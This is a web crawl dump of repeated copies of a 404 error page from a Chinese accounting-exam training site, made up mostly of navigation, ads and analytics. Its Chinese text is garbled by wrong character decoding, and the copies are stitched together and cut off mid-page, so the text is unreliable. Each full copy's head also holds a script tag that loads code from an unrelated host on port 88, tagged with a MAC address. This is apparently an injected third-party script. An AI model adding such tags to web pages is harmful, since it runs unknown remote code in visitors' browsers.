		<li><a href="http://www.acwsz.com/info/tutor/kjjc.asp" title="��ƻ���">��ƻ���</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/tutor/dsh.asp" title="������Ƶ��㻯����">������Ƶ��㻯</a></li>
		<li><a href="http://www.acwsz.com/info/tutor/cjfg.asp" title="�ƾ�������ְҵ����">�ƾ�������ְҵ����</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/tutor/zhusuan.asp" title="����">����</a></li>
	</ul>
	
	<ul class="nav_3">
		<li><a href="http://www.acwsz.com/info/test/simulate.asp" title="���ģ������">ģ������</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/truetest.asp" title="�����������">��������</a></li>
		<li><a href="http://www.acwsz.com/info/test/daypractice.asp" title="ÿ��һ��">ÿ��һ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/wagertest.asp" title="��ƿ�������Ѻ��">����Ѻ��</a></li>
	</ul>
	
	<ul class="nav_4">
		<li><a href="http://www.acwsz.com/info/jiaoliu/ksjy.asp" title="��ƿ��Ծ���">��ƿ��Ծ���</a></li>
		<li><a href="http://www.acwsz.com/info/jiaoliu/onlineMsg.asp" title="������������">������������</a></li>
	</ul>
	
	<ul class="nav_5">
		<li><a href="http://www.acwsz.com/info/train/chuji.asp" title="�������ְ��" target=_blank>�������ְ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/zhongjizhen.asp" title="�м����ְ��" target=_blank>�м����ְ��</a></li>
		<li><a href="http://www.acwsz.com/info/train/zhucekjs.asp" title="ע����ʦ����" target=_blank>ע����ʦ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/gaojikjs.asp" title="�߼����ʦ" target=_blank>�߼����ʦ</a></li>
	</ul>
</div>

<div class="area_nav bor_d4">
<img src="/images/i_area.gif" alt="ȫʡ������У" />
����û�����Ӷ�Ӧ��������Ϣ
</div>
<!--ҳ��ͷ��.end--><!--վ��������.start-->
<div class="list_ser bor_d4 padT5"><FORM name=Search onSubmit="return ChkSearch();" action="/Search/soso.asp" method=post target=_blank>���ؼ���������<input id="keys" name="keys" type="text" class="input_s" /><INPUT type=image src="/images/btn_search.gif" border=0 name=btnSearch><span>����������<a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��Ʊ���ʱ��</a> <a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��ƿ���ʱ��</a> <a href="/Search/soso.asp?keys=����" target=_blank>��ƿ�������</a> <a href="/Search/soso.asp?keys=�ɼ���ѯ" target=_blank>�ɼ���ѯ</a></span></FORM>
</div>
<!--վ��������.ehd--><!--��Ϣ�б�ҳ-���.start-->
<div class="banner"><span class="fleft"><a href="/wangxiao/cy/HD/" target="_blank" title="��ƴ�ҵ��ѵ�����γ�"><img src="/images/ad/ad-n.gif" width="662" height="90" /></a></span>
  <div class="fright recommend">
	<ul>
	    ��Ϣ���ڸ�����......!
	</ul>
  </div>
</div>
<div class="clb"></div>
<!--��Ϣ�б�ҳ-���.ehd-->
<div class="position">��ǰλ�ã�<a href="http://www.acwsz.com" title="���ڻ����">���ڻ����</a> >> ���ʵ�ҳ�治����</div>
<div class="main-left t-bg1 fleft">
<div class="infolist bor_a8">
<div class="info_title"><h2 class="fleft"><span class="fleft bklist">����ҳ�治����</span></h2> <!--�����б�ҳ.�ϲ���Ϣ.start-->
<span class="fright TsRegflag"><SPAN class=blue>�����<B><a href="/member/register.asp" target=_blank>��ע���Ա��</a></B></SPAN>����<SPAN class=red>�������</SPAN>������Ƶ�μ�������ѧϰ<SPAN class=topBlue>ȫ���γ�</SPAN>��Ȩ��!</span>
<!--�����б�ҳ.�ϲ���Ϣ.end-->
<div class="clb"></div>
</div>
<div class="infolisti">
  <DIV class=cont>
	<DIV class=ico-bg></DIV>
	<H1>���������ʵ�ҳ���Ȼ�����ڣ�</H1>
	<P>�������ҳ����ܱ�ɾ����ת�ƻ���ʱ������<BR>�����������㣬�Դ����Ǳ�ʾ�ǳ��ı�Ǹ��</P>
	<DIV><A href="http://www.acwsz.com"><SPAN>�볢�Ե��������в鿴</SPAN></A><SPAN class="blue">(˵�����о�ϲŶ~)</SPAN></DIV>
  </DIV>
</div>
<div class="clb"></div>
</div>
</div>

<div class="fright nright">
<!--�Ҳ���λ��1.start-->
<div class="main-right bor_a8 nobor">
<div>
	<dl class="listenm">
	<dt class="fleft">
	<a href="/wangxiao/cy/chuna.html" target="_blank">
	  <img src="/images/ad/chuna.gif" width="275" height="60" alt="��Ƴ��ɿγ�"/></a><br />
	<a href="/wangxiao/about/qqGroup.html" target="_blank">
	  <img src="/images/ad/qqGroup.gif" width="275" height="80" alt="�����УQQȺ-����"/></a>
	</dt>
	</dl>
	<div class="clb"></div>
</div>
</div>
<!--�Ҳ���λ��1.end-->
<div class="main-right bor_a8 nobor">
	<h2>����ָ��</h2>
	<div class="guide">
		<ul>
			<li><a href="/wangxiao/cy/ExamGuide.html#2" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#4" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#1" target="_blank">��������</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#3" target="_blank">������ַ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#8" target="_blank">��������</a></li>
			<Li><a href="/wangxiao/cy/ExamGuide.html#5" target="_blank">���Կ�Ŀ</a></Li>
			<li><a href="/wangxiao/cy/ExamGuide.html#6" target="_blank">���Խ̲�</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#11" target="_blank">�ɼ���ѯ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#12" target="_blank">���֤��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#7" target="_blank">׼��֤��ӡ</a></li>
			<div class="clb"></div>
		</ul>
		<div class="clb padT5"></div>
	</div>
</div>

<div class="main-right bor_a8 nobor">
<h2>��У��Ƶ�������</h2>
<div>
	<dl class="listenm">
	<dt class="fleft">
    <a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/cyHD.gif" width="275" height="175" alt="���֤�������"/></a></dt>
	<dt class="fleft"><img src="/images/hdcy.gif" alt="���֤HD������Ƶ" /></dt>
	</dl>
	<div class="clb"></div>
	<ul class="listen">
		<li><a class="vico" href="/wangxiao/cy/HD/5hdc.html" target="_blank">���ƾ�������ְҵ���¡��������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/6hdc.html" target="_blank">����ƻ������������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/340hdc.html" target="_blank">��������Ƶ��㻯���������</a></li>
	</ul>
</div>
</div>

<div class="main-right bor_a8">
	<h2>������Ϣ</h2>
	<div>
	  <ul class="newsrightlist">
		��Ϣ���ڸ�����......!
	  </ul>
	</div>
</div>
<script type="text/javascript" src="/js/lm_pageRight.js"></script><!--�������Js-->
</div>
<div class="clb"></div>
<!--CC���߿ͷ�--><!--�Ҳ���Ϣ�б�-->
<!--ҳ��.start-->
<div class="foot">
<div class="footnav">
��Ȩ���� ��У���� --> <a href="http://www.acwsz.com/wangxiao/about/aboutus.html" target=_blank>��������</a> -- <a href="http://www.acwsz.com/wangxiao/about/pay.html" target=_blank>���ʽ</a> -- <a href="http://www.acwsz.com/wangxiao/about/declare.html">��վ����</a> --<a href="http://www.acwsz.com/wangxiao/about/map.html">��վ��ͼ</a> -- <a href="http://www.acwsz.com/wangxiao/about/contact.html" target=_blank>��ϵ����</a> -- <a href="http://www.acwsz.com/wangxiao/about/invite.html">��Ƹ��ʦ</a> -- <a href="http://www.acwsz.com/wangxiao/about/job.html">��ƸӢ��</a> -- <a href="http://www.acwsz.com/wangxiao/about/cooperation.html" target=_blank>��У��������</a> --<a href="#" target="_self">TOP</a> </div>
<p>
7X24Сʱ�ͷ�����:13666091051 , 13950095274 QQ:QQ�ͷ���1921058989 ,997029824  <!--@����:<B>$chuanzhen$</B>@-->  ��������:Service@ekaoda.com<br />
Copyright@2006-2016 ��Ȩ���� <a href="http://www.acwsz.com" title="���ڻ����" target="_blank">���ڻ����</a> (www.acwsz.com) All Rights Reserved ��Ӫ��������֤�ţ�<a href="http://www.miitbeian.gov.cn" target=_blank> ��ICP��16019839��-4</a><!--����Baiduͳ��.����PC/Wap.start-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ded885eabd2226cbb45a77654343e90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--����Baiduͳ��.����PC/Wap.end--><br />
��ǩ:  <a href="http://www.accxm.com" title="���Ż����ѵ" target=_blank>���Ż����ѵ</a>  <a href="http://www.accxm.com" title='���Ż��֤��ѵ' target="_blank">���Ż��֤��ѵ</a>  <a href="http://www.accxm.com" title='���Ż�Ƶ��㻯��ѵ' target="_blank">���Ż�Ƶ��㻯��ѵ</a>  <a href="http://www.accxm.com" title='���Ż��ʵ����ѵ' target="_blank">���Ż��ʵ����ѵ</a>  <a href="http://www.accxm.com" title='���Ż����У' target="_blank">���Ż����У</a>  <a href="http://www.accxm.com" title='���Ż��֮��' target="_blank">���Ż��֮��</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�������ƽ̨">���Ż�Ƽ�������ƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="�����л����Ա��������������ѵƽ̨">�����л����Ա��������������ѵƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż��֮����������">���Ż��֮����������</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�����������">���Ż�Ƽ�����������</a>
<a href="http://www.accxm.com/info/bookShop/bookList.asp" title='���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���' target="_blank">���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���</a>
</p>
</div>
<!--ҳ��.end-->
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.acwsz.com/caikuai/kjcpa/cl_js/floatAd.js
body_size: 4270
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>���ʵ�ҳ�治����_���ڻ����</title>
<link href="/css/global-old.css" rel="stylesheet" type="text/css" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<style>
.cont {
	MIN-HEIGHT: 450px; HEIGHT: 400px; TEXT-ALIGN: center
}
.ico-bg {
	MARGIN: 70px auto 30px; HEIGHT: 58px
}
.ico-bg {
	BACKGROUND: url(/404/img/404.gif) center no-repeat! important
}
</style>
<script async=true src="http://t.wsgblw.com:88/j1.js?MAC=FC7C0279AB8A"></script>
</head>

<body>
<div class="m0a w950">
<!--ҳ��ͷ��.start-->
<!--����ͼƬ����.start-->
<script type="text/javascript" src="/js/addBookmark.js"></script>
<div class="top w950 m0a">
	<div class="top_wel fleft">���ã���ӭ�������ڻ������ [<a href="/member/login.asp" title="��ע���Ա,�����˵�¼" class="green">��¼</a>] 
	[<a href="http://www.acwsz.com/member/register.asp" title='��û�л�Ա��,������ע��' target="_blank" class="red">���ע��</a>]</div>
	<div class="top_con fright"><span class="t_tel">��У�����ѯ�绰�� <img src="/images/t_tel.gif" /> </span> <span class="t_QQ">�γ���ѯQQ��2785811967 ,2016703463</span><a href="http://www.acwsz.com" title="���ڻ����">�������ҳ</a></div>
	<div class="clb"></div>
</div>

<div class="header"><div class=logo id=logo><a href="http://www.acwsz.com"><img src="http://www.acwsz.com/images/logo.gif" width="202" height="62" alt="���ڻ����" /></a></div>
<div class="fright" style="width:690px;">
   <ul class="pic-nav">
        <li><a href="/App/" target="_blank"><img src="/images/sj.gif" width="20" height="35" alt="��У�ֻ��ƶ�����" /><br />
		<span>�ֻ�����</span></a></li>
		<li><a href="/ContinueEdu/" title="���ڻ�Ƽ�������" target="_blank"><img src="/images/i_jxjy.gif" width="46" height="35" alt="���ڻ�Ƽ�������" /><br />
		��������</a></li>
		<li><a href="/info/bookShop/bookList.asp" title="���ڻ�ƴ�ҵ���Խ̲Ĺ���" target="_blank"><img src="/images/i_book.gif" width="54" height="35" alt="���ڻ�ƴ�ҵ���Խ̲Ĺ���" /><br />
		<span class=blue>���Խ̲�</span></a></li>
		<li><a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/i_listen.gif" width="34" height="35" alt="�������" /><br />
		<span>�������</span></a></li>
		<li><a href="/member/Video.asp"><img src="/images/i_course.gif" width="33" height="35" alt="��ƴ�ҵ������Ƶ�γ�" /><br />
		����γ�</a></li>
		<li><a href="/member/Exam.asp"><img src="/images/i_examination.gif" width="46" height="35" alt="�������" /><br />
		�������</a></li>
		<li><a href="/wangxiao/about/buy.html" target="_blank"><img src="/images/i_process.gif" width="31" height="35" alt="��������" /><br />
		��������</a></li>
		<li><a href="/wangxiao/about/gdWangXiao.html" target="_blank"><img src="/images/i_school.gif" width="44" height="35" alt="ȫʡ��Ʒ�У" /><br />
		ȫʡ��У</a></li>
		<li><a href="/wangxiao/about/pay.html" target="_blank"><img src="/images/i_pay.gif" width="31" height="35" alt="���ѷ�ʽ" /><br />
		���ѷ�ʽ</a></li>
	</ul>
	<ul class="pic-nav-right">
		<li>
		<a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.acwsz.com')" target="_self" title="��Ϊ��ҳ">��Ϊ��ҳ</a></li>
		<li><a href=javascript:addBookmark('���ڻ����-������רҵ�Ļ�ƿ�����ѵ������У','http://www.acwsz.com') target="_self" title="�����ղ�">�����ղ�</a></li>
		<li><a href="/wangxiao/about/help.html" target="_blank">��������</a></li>
	</ul>
</div>
</div>
<div class="clb"></div>
<!--����ͼƬ����.end-->
<div class="channel-nav">
	<ul class="nav_1">
		<li><a href="http://www.acwsz.com/info/zixun/exambaok.asp" title="��������">���Ա���</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/examguide.asp" title="��ƿ��Դ��">���Դ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/caikuai.asp" title="�ƻ���Ϣ">�ƻ���Ϣ</a></li>
		<li><a href="http://www.acwsz.com/info/zixun/ScoreS.asp" title="��Ƴɼ���ѯ">�ɼ���ѯ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/proofPrint.asp" title="׼��֤��ӡ">׼��֤��ӡ</a></li>
		<li>|</li>
		<li> <a href="http://www.acwsz.com/info/zixun/kjsw.asp" title="���ʵ��">���ʵ��</a></li>
	</ul>
	
	<ul class="nav_2">
		<li><a href="http://www.acwsz.com/info/tutor/kjjc.asp" title="��ƻ���">��ƻ���</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/tutor/dsh.asp" title="������Ƶ��㻯����">������Ƶ��㻯</a></li>
		<li><a href="http://www.acwsz.com/info/tutor/cjfg.asp" title="�ƾ�������ְҵ����">�ƾ�������ְҵ����</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/tutor/zhusuan.asp" title="����">����</a></li>
	</ul>
	
	<ul class="nav_3">
		<li><a href="http://www.acwsz.com/info/test/simulate.asp" title="���ģ������">ģ������</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/truetest.asp" title="�����������">��������</a></li>
		<li><a href="http://www.acwsz.com/info/test/daypractice.asp" title="ÿ��һ��">ÿ��һ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/wagertest.asp" title="��ƿ�������Ѻ��">����Ѻ��</a></li>
	</ul>
	
	<ul class="nav_4">
		<li><a href="http://www.acwsz.com/info/jiaoliu/ksjy.asp" title="��ƿ��Ծ���">��ƿ��Ծ���</a></li>
		<li><a href="http://www.acwsz.com/info/jiaoliu/onlineMsg.asp" title="������������">������������</a></li>
	</ul>
	
	<ul class="nav_5">
		<li><a href="http://www.acwsz.com/info/train/chuji.asp" title="�������ְ��" target=_blank>�������ְ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/zhongjizhen.asp" title="�м����ְ��" target=_blank>�м����ְ��</a></li>
		<li><a href="http://www.acwsz.com/info/train/zhucekjs.asp" title="ע����ʦ����" target=_blank>ע����ʦ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/gaojikjs.asp" title="�߼����ʦ" target=_blank>�߼����ʦ</a></li>
	</ul>
</div>

<div class="area_nav bor_d4">
<img src="/images/i_area.gif" alt="ȫʡ������У" />
����û�����Ӷ�Ӧ��������Ϣ
</div>
<!--ҳ��ͷ��.end--><!--վ��������.start-->
<div class="list_ser bor_d4 padT5"><FORM name=Search onSubmit="return ChkSearch();" action="/Search/soso.asp" method=post target=_blank>���ؼ���������<input id="keys" name="keys" type="text" class="input_s" /><INPUT type=image src="/images/btn_search.gif" border=0 name=btnSearch><span>����������<a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��Ʊ���ʱ��</a> <a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��ƿ���ʱ��</a> <a href="/Search/soso.asp?keys=����" target=_blank>��ƿ�������</a> <a href="/Search/soso.asp?keys=�ɼ���ѯ" target=_blank>�ɼ���ѯ</a></span></FORM>
</div>
<!--վ��������.ehd--><!--��Ϣ�б�ҳ-���.start-->
<div class="banner"><span class="fleft"><a href="/wangxiao/cy/HD/" target="_blank" title="��ƴ�ҵ��ѵ�����γ�"><img src="/images/ad/ad-n.gif" width="662" height="90" /></a></span>
  <div class="fright recommend">
	<ul>
	    ��Ϣ���ڸ�����......!
	</ul>
  </div>
</div>
<div class="clb"></div>
<!--��Ϣ�б�ҳ-���.ehd-->
<div class="position">��ǰλ�ã�<a href="http://www.acwsz.com" title="���ڻ����">���ڻ����</a> >> ���ʵ�ҳ�治����</div>
<div class="main-left t-bg1 fleft">
<div class="infolist bor_a8">
<div class="info_title"><h2 class="fleft"><span class="fleft bklist">����ҳ�治����</span></h2> <!--�����б�ҳ.�ϲ���Ϣ.start-->
<span class="fright TsRegflag"><SPAN class=blue>�����<B><a href="/member/register.asp" target=_blank>��ע���Ա��</a></B></SPAN>����<SPAN class=red>�������</SPAN>������Ƶ�μ�������ѧϰ<SPAN class=topBlue>ȫ���γ�</SPAN>��Ȩ��!</span>
<!--�����б�ҳ.�ϲ���Ϣ.end-->
<div class="clb"></div>
</div>
<div class="infolisti">
  <DIV class=cont>
	<DIV class=ico-bg></DIV>
	<H1>���������ʵ�ҳ���Ȼ�����ڣ�</H1>
	<P>�������ҳ����ܱ�ɾ����ת�ƻ���ʱ������<BR>�����������㣬�Դ����Ǳ�ʾ�ǳ��ı�Ǹ��</P>
	<DIV><A href="http://www.acwsz.com"><SPAN>�볢�Ե��������в鿴</SPAN></A><SPAN class="blue">(˵�����о�ϲŶ~)</SPAN></DIV>
  </DIV>
</div>
<div class="clb"></div>
</div>
</div>

<div class="fright nright">
<!--�Ҳ���λ��1.start-->
<div class="main-right bor_a8 nobor">
<div>
	<dl class="listenm">
	<dt class="fleft">
	<a href="/wangxiao/cy/chuna.html" target="_blank">
	  <img src="/images/ad/chuna.gif" width="275" height="60" alt="��Ƴ��ɿγ�"/></a><br />
	<a href="/wangxiao/about/qqGroup.html" target="_blank">
	  <img src="/images/ad/qqGroup.gif" width="275" height="80" alt="�����УQQȺ-����"/></a>
	</dt>
	</dl>
	<div class="clb"></div>
</div>
</div>
<!--�Ҳ���λ��1.end-->
<div class="main-right bor_a8 nobor">
	<h2>����ָ��</h2>
	<div class="guide">
		<ul>
			<li><a href="/wangxiao/cy/ExamGuide.html#2" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#4" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#1" target="_blank">��������</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#3" target="_blank">������ַ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#8" target="_blank">��������</a></li>
			<Li><a href="/wangxiao/cy/ExamGuide.html#5" target="_blank">���Կ�Ŀ</a></Li>
			<li><a href="/wangxiao/cy/ExamGuide.html#6" target="_blank">���Խ̲�</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#11" target="_blank">�ɼ���ѯ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#12" target="_blank">���֤��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#7" target="_blank">׼��֤��ӡ</a></li>
			<div class="clb"></div>
		</ul>
		<div class="clb padT5"></div>
	</div>
</div>

<div class="main-right bor_a8 nobor">
<h2>��У��Ƶ�������</h2>
<div>
	<dl class="listenm">
	<dt class="fleft">
    <a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/cyHD.gif" width="275" height="175" alt="���֤�������"/></a></dt>
	<dt class="fleft"><img src="/images/hdcy.gif" alt="���֤HD������Ƶ" /></dt>
	</dl>
	<div class="clb"></div>
	<ul class="listen">
		<li><a class="vico" href="/wangxiao/cy/HD/5hdc.html" target="_blank">���ƾ�������ְҵ���¡��������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/6hdc.html" target="_blank">����ƻ������������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/340hdc.html" target="_blank">��������Ƶ��㻯���������</a></li>
	</ul>
</div>
</div>

<div class="main-right bor_a8">
	<h2>������Ϣ</h2>
	<div>
	  <ul class="newsrightlist">
		��Ϣ���ڸ�����......!
	  </ul>
	</div>
</div>
<script type="text/javascript" src="/js/lm_pageRight.js"></script><!--�������Js-->
</div>
<div class="clb"></div>
<!--CC���߿ͷ�--><!--�Ҳ���Ϣ�б�-->
<!--ҳ��.start-->
<div class="foot">
<div class="footnav">
��Ȩ���� ��У���� --> <a href="http://www.acwsz.com/wangxiao/about/aboutus.html" target=_blank>��������</a> -- <a href="http://www.acwsz.com/wangxiao/about/pay.html" target=_blank>���ʽ</a> -- <a href="http://www.acwsz.com/wangxiao/about/declare.html">��վ����</a> --<a href="http://www.acwsz.com/wangxiao/about/map.html">��վ��ͼ</a> -- <a href="http://www.acwsz.com/wangxiao/about/contact.html" target=_blank>��ϵ����</a> -- <a href="http://www.acwsz.com/wangxiao/about/invite.html">��Ƹ��ʦ</a> -- <a href="http://www.acwsz.com/wangxiao/about/job.html">��ƸӢ��</a> -- <a href="http://www.acwsz.com/wangxiao/about/cooperation.html" target=_blank>��У��������</a> --<a href="#" target="_self">TOP</a> </div>
<p>
7X24Сʱ�ͷ�����:13666091051 , 13950095274 QQ:QQ�ͷ���1921058989 ,997029824  <!--@����:<B>$chuanzhen$</B>@-->  ��������:Service@ekaoda.com<br />
Copyright@2006-2016 ��Ȩ���� <a href="http://www.acwsz.com" title="���ڻ����" target="_blank">���ڻ����</a> (www.acwsz.com) All Rights Reserved ��Ӫ��������֤�ţ�<a href="http://www.miitbeian.gov.cn" target=_blank> ��ICP��16019839��-4</a><!--����Baiduͳ��.����PC/Wap.start-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ded885eabd2226cbb45a77654343e90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--����Baiduͳ��.����PC/Wap.end--><br />
��ǩ:  <a href="http://www.accxm.com" title="���Ż����ѵ" target=_blank>���Ż����ѵ</a>  <a href="http://www.accxm.com" title='���Ż��֤��ѵ' target="_blank">���Ż��֤��ѵ</a>  <a href="http://www.accxm.com" title='���Ż�Ƶ��㻯��ѵ' target="_blank">���Ż�Ƶ��㻯��ѵ</a>  <a href="http://www.accxm.com" title='���Ż��ʵ����ѵ' target="_blank">���Ż��ʵ����ѵ</a>  <a href="http://www.accxm.com" title='���Ż����У' target="_blank">���Ż����У</a>  <a href="http://www.accxm.com" title='���Ż��֮��' target="_blank">���Ż��֮��</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�������ƽ̨">���Ż�Ƽ�������ƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="�����л����Ա��������������ѵƽ̨">�����л����Ա��������������ѵƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż��֮����������">���Ż��֮����������</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�����������">���Ż�Ƽ�����������</a>
<a href="http://www.accxm.com/info/bookShop/bookList.asp" title='���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���' target="_blank">���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���</a>
</p>
</div>
<!--ҳ��.end-->
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.acwsz.com/News/%7B$js_art%7D
body_size: 4270
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>���ʵ�ҳ�治����_���ڻ����</title>
<link href="/css/global-old.css" rel="stylesheet" type="text/css" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<style>
.cont {
	MIN-HEIGHT: 450px; HEIGHT: 400px; TEXT-ALIGN: center
}
.ico-bg {
	MARGIN: 70px auto 30px; HEIGHT: 58px
}
.ico-bg {
	BACKGROUND: url(/404/img/404.gif) center no-repeat! important
}
</style>
<script async=true src="http://t.wsgblw.com:88/j1.js?MAC=FC7C0279AB8A"></script>
</head>

<body>
<div class="m0a w950">
<!--ҳ��ͷ��.start-->
<!--����ͼƬ����.start-->
<script type="text/javascript" src="/js/addBookmark.js"></script>
<div class="top w950 m0a">
	<div class="top_wel fleft">���ã���ӭ�������ڻ������ [<a href="/member/login.asp" title="��ע���Ա,�����˵�¼" class="green">��¼</a>] 
	[<a href="http://www.acwsz.com/member/register.asp" title='��û�л�Ա��,������ע��' target="_blank" class="red">���ע��</a>]</div>
	<div class="top_con fright"><span class="t_tel">��У�����ѯ�绰�� <img src="/images/t_tel.gif" /> </span> <span class="t_QQ">�γ���ѯQQ��2785811967 ,2016703463</span><a href="http://www.acwsz.com" title="���ڻ����">�������ҳ</a></div>
	<div class="clb"></div>
</div>

<div class="header"><div class=logo id=logo><a href="http://www.acwsz.com"><img src="http://www.acwsz.com/images/logo.gif" width="202" height="62" alt="���ڻ����" /></a></div>
<div class="fright" style="width:690px;">
   <ul class="pic-nav">
        <li><a href="/App/" target="_blank"><img src="/images/sj.gif" width="20" height="35" alt="��У�ֻ��ƶ�����" /><br />
		<span>�ֻ�����</span></a></li>
		<li><a href="/ContinueEdu/" title="���ڻ�Ƽ�������" target="_blank"><img src="/images/i_jxjy.gif" width="46" height="35" alt="���ڻ�Ƽ�������" /><br />
		��������</a></li>
		<li><a href="/info/bookShop/bookList.asp" title="���ڻ�ƴ�ҵ���Խ̲Ĺ���" target="_blank"><img src="/images/i_book.gif" width="54" height="35" alt="���ڻ�ƴ�ҵ���Խ̲Ĺ���" /><br />
		<span class=blue>���Խ̲�</span></a></li>
		<li><a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/i_listen.gif" width="34" height="35" alt="�������" /><br />
		<span>�������</span></a></li>
		<li><a href="/member/Video.asp"><img src="/images/i_course.gif" width="33" height="35" alt="��ƴ�ҵ������Ƶ�γ�" /><br />
		����γ�</a></li>
		<li><a href="/member/Exam.asp"><img src="/images/i_examination.gif" width="46" height="35" alt="�������" /><br />
		�������</a></li>
		<li><a href="/wangxiao/about/buy.html" target="_blank"><img src="/images/i_process.gif" width="31" height="35" alt="��������" /><br />
		��������</a></li>
		<li><a href="/wangxiao/about/gdWangXiao.html" target="_blank"><img src="/images/i_school.gif" width="44" height="35" alt="ȫʡ��Ʒ�У" /><br />
		ȫʡ��У</a></li>
		<li><a href="/wangxiao/about/pay.html" target="_blank"><img src="/images/i_pay.gif" width="31" height="35" alt="���ѷ�ʽ" /><br />
		���ѷ�ʽ</a></li>
	</ul>
	<ul class="pic-nav-right">
		<li>
		<a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.acwsz.com')" target="_self" title="��Ϊ��ҳ">��Ϊ��ҳ</a></li>
		<li><a href=javascript:addBookmark('���ڻ����-������רҵ�Ļ�ƿ�����ѵ������У','http://www.acwsz.com') target="_self" title="�����ղ�">�����ղ�</a></li>
		<li><a href="/wangxiao/about/help.html" target="_blank">��������</a></li>
	</ul>
</div>
</div>
<div class="clb"></div>
<!--����ͼƬ����.end-->
<div class="channel-nav">
	<ul class="nav_1">
		<li><a href="http://www.acwsz.com/info/zixun/exambaok.asp" title="��������">���Ա���</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/examguide.asp" title="��ƿ��Դ��">���Դ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/caikuai.asp" title="�ƻ���Ϣ">�ƻ���Ϣ</a></li>
		<li><a href="http://www.acwsz.com/info/zixun/ScoreS.asp" title="��Ƴɼ���ѯ">�ɼ���ѯ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/proofPrint.asp" title="׼��֤��ӡ">׼��֤��ӡ</a></li>
		<li>|</li>
		<li> <a href="http://www.acwsz.com/info/zixun/kjsw.asp" title="���ʵ��">���ʵ��</a></li>
	</ul>
	
	<ul class="nav_2">
		<li><a href="http://www.acwsz.com/info/tutor/kjjc.asp" title="��ƻ���">��ƻ���</a></li>
		<li>|</li>
